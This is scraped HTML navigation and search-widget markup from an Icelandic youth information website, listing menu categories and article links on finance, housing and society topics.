                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6967411a341e7" data-td_block_id="td_uid_22_6967411a341e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6967411a341e7" data-td_block_id="td_uid_22_6967411a341e7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_6967411a36063_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_6967411a36063" ><script>var block_td_uid_32_6967411a36063 = new tdBlock();
block_td_uid_32_6967411a36063.id = "td_uid_32_6967411a36063";
block_td_uid_32_6967411a36063.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_6967411a36063_rand","tdc_css_class":"td_uid_32_6967411a36063_rand","tdc_css_class_style":"td_uid_32_6967411a36063_rand_style"}';
block_td_uid_32_6967411a36063.td_column_number = "3";
block_td_uid_32_6967411a36063.block_type = "td_block_mega_menu";
block_td_uid_32_6967411a36063.post_count = "4";
block_td_uid_32_6967411a36063.found_posts = "85";
block_td_uid_32_6967411a36063.header_color = "";
block_td_uid_32_6967411a36063.ajax_pagination_infinite_stop = "";
block_td_uid_32_6967411a36063.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_6967411a36063);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_6967411a36063" id="td_uid_33_6967411a36d56" data-td_block_id="td_uid_32_6967411a36063" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_6967411a36063"  id="td_uid_34_6967411a36d84" data-td_block_id="td_uid_32_6967411a36063" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_6967411a36063"  id="td_uid_35_6967411a36da6" data-td_block_id="td_uid_32_6967411a36063" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_6967411a36063"  id="td_uid_36_6967411a36dca" data-td_block_id="td_uid_32_6967411a36063" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_6967411a36063"  id="td_uid_37_6967411a36de3" data-td_block_id="td_uid_32_6967411a36063" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_6967411a36063"  id="td_uid_38_6967411a36dfb" data-td_block_id="td_uid_32_6967411a36063" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_6967411a36063 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6967411a36063" data-td_block_id="td_uid_32_6967411a36063"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6967411a36063" data-td_block_id="td_uid_32_6967411a36063"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_6967411a38133_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_6967411a38133" ><script>var block_td_uid_39_6967411a38133 = new tdBlock();
block_td_uid_39_6967411a38133.id = "td_uid_39_6967411a38133";
block_td_uid_39_6967411a38133.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_6967411a38133_rand","tdc_css_class":"td_uid_39_6967411a38133_rand","tdc_css_class_style":"td_uid_39_6967411a38133_rand_style"}';
block_td_uid_39_6967411a38133.td_column_number = "3";
block_td_uid_39_6967411a38133.block_type = "td_block_mega_menu";
block_td_uid_39_6967411a38133.post_count = "4";
block_td_uid_39_6967411a38133.found_posts = "86";
block_td_uid_39_6967411a38133.header_color = "";
block_td_uid_39_6967411a38133.ajax_pagination_infinite_stop = "";
block_td_uid_39_6967411a38133.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_6967411a38133);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_6967411a38133" id="td_uid_40_6967411a38e07" data-td_block_id="td_uid_39_6967411a38133" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_6967411a38133"  id="td_uid_41_6967411a38e42" data-td_block_id="td_uid_39_6967411a38133" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_6967411a38133"  id="td_uid_42_6967411a38e65" data-td_block_id="td_uid_39_6967411a38133" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_6967411a38133"  id="td_uid_43_6967411a38e7f" data-td_block_id="td_uid_39_6967411a38133" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_6967411a38133"  id="td_uid_44_6967411a38e96" data-td_block_id="td_uid_39_6967411a38133" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_6967411a38133"  id="td_uid_45_6967411a38eae" data-td_block_id="td_uid_39_6967411a38133" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_6967411a38133 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_6967411a38133" data-td_block_id="td_uid_39_6967411a38133"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_6967411a38133" data-td_block_id="td_uid_39_6967411a38133"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_6967411a3a253_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_6967411a3a253" ><script>var block_td_uid_46_6967411a3a253 = new tdBlock();
block_td_uid_46_6967411a3a253.id = "td_uid_46_6967411a3a253";
block_td_uid_46_6967411a3a253.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_6967411a3a253_rand","tdc_css_class":"td_uid_46_6967411a3a253_rand","tdc_css_class_style":"td_uid_46_6967411a3a253_rand_style"}';
block_td_uid_46_6967411a3a253.td_column_number = "3";
block_td_uid_46_6967411a3a253.block_type = "td_block_mega_menu";
block_td_uid_46_6967411a3a253.post_count = "4";
block_td_uid_46_6967411a3a253.found_posts = "189";
block_td_uid_46_6967411a3a253.header_color = "";
block_td_uid_46_6967411a3a253.ajax_pagination_infinite_stop = "";
block_td_uid_46_6967411a3a253.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_6967411a3a253);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_6967411a3a253" id="td_uid_47_6967411a3aee1" data-td_block_id="td_uid_46_6967411a3a253" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_6967411a3a253"  id="td_uid_48_6967411a3af0f" data-td_block_id="td_uid_46_6967411a3a253" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_6967411a3a253"  id="td_uid_49_6967411a3af30" data-td_block_id="td_uid_46_6967411a3a253" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_6967411a3a253"  id="td_uid_50_6967411a3af49" data-td_block_id="td_uid_46_6967411a3a253" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_6967411a3a253"  id="td_uid_51_6967411a3af63" data-td_block_id="td_uid_46_6967411a3a253" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_6967411a3a253"  id="td_uid_52_6967411a3af85" data-td_block_id="td_uid_46_6967411a3a253" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_6967411a3a253"  id="td_uid_53_6967411a3afa7" data-td_block_id="td_uid_46_6967411a3a253" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_6967411a3a253"  id="td_uid_54_6967411a3afcb" data-td_block_id="td_uid_46_6967411a3a253" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_6967411a3a253"  id="td_uid_55_6967411a3afed" data-td_block_id="td_uid_46_6967411a3a253" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_6967411a3a253"  id="td_uid_56_6967411a3b00f" data-td_block_id="td_uid_46_6967411a3a253" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_6967411a3a253 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6967411a3a253" data-td_block_id="td_uid_46_6967411a3a253"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6967411a3a253" data-td_block_id="td_uid_46_6967411a3a253"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
